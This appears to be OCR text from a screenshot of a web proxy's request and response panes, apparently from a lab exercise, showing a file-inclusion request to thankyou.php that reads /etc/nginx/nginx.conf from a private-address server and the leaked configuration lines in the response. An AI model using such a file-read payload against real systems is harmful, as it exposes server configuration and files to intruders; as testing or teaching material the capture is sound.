 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 10.1.1.141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
76 ##
77
78 ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Droppi
79 ssl_prefer_server_ciphers on;
80
81 ##
82 # Logging Settings
83 ##
84
85 access_log /var/log/nginx/access.log;
86 error_log /var/log/nginx/error.log;
87